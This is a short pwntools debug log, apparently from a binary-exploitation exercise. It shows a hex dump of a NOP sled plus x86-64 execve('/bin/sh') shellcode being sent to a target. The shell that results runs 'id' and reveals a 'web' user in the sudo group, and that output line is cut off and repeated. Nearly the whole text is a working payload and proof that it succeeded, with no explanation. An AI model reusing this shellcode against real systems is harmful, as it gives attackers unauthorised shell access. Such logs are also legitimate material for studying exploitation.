 [DEBUG] Sent 0x41 bytes:
00000000 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 │····│····│····│····│
00000010 6a 68 48 b8 2f 62 69 6e 2f 2f 2f 73 50 48 89 e7 │jhH·│/bin│///s│PH··│
00000020 68 72 69 01 01 81 34 24 01 01 01 01 31 f6 56 6a │hri·│··4$│····│1·Vj│
00000030 08 5e 48 01 e6 56 48 89 e6 31 d2 6a 3b 58 0f 05 │·^H·│·VH·│·1·j│;X··│
00000040 0a │·│
00000041
[*] Switching to interactive mode
$ id
[DEBUG] Sent 0x3 bytes:
'id\n'
[DEBUG] Received 0x84 bytes:
'uid=1000(web) gid=1000(web) groups=1000(web),4(adm),24(cdrom),27(sudo),30(dip),46(pl
uid=1000(web) gid=1000(web) groups=1000(web),4(adm),24(cdrom),27(sudo),30(dip),46(plugdev
$